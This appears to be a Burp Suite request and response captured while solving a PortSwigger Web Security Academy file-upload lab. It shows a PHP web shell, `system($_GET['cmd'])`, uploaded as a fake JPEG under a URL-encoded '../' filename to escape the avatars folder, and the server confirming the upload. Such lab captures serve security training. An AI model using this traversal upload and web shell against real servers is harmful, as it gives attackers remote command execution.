 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aad00280433d0d8811e6b5400c000ce.web-security-academy.net
3 Cookie: session=cMb19fG7UqBFRcBFCztfvKvDj1d9Z3XT
4 Content-Length: 451
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aad00280433d0d8811e6b5400c000ce.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjVDWWBRUsUEpohub
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aad00280433d0d8811e6b5400c000ce.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryjVDWWBRUsUEpohub
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fpayload.php"
25 Content-Type: image/jpeg
26
27 <?php echo system($_GET['cmd']); ?>
28 ------WebKitFormBoundaryjVDWWBRUsUEpohub
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryjVDWWBRUsUEpohub
33 Content-Disposition: form-data; name="csrf"
34
35 IWog6F7TT3rlp8Lv0BvD0lGpHpuQU1ls
36 ------WebKitFormBoundaryjVDWWBRUsUEpohub--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 14 Nov 2026 14:43:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>